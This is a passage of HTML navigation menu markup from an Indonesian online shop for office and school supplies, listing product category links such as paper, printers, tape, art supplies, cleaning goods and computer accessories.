><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li 